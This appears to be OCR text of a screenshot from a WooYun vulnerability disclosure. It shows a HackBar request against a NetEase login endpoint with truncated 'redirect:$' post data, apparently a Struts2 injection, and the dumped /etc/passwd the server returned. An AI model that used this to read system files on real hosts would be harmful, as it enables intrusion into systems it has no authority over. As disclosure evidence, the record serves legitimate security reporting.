 im.gm.163.com/login.action?queuecode=pk
INT SQL XSS Encryption Encoding Other
Load URL
http://im.gm.163.com/login.action?queuecode=pk
Split URL
Execute
Enable Post data Enable Referrer
Post data
redirect:$
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
www.wooyun.org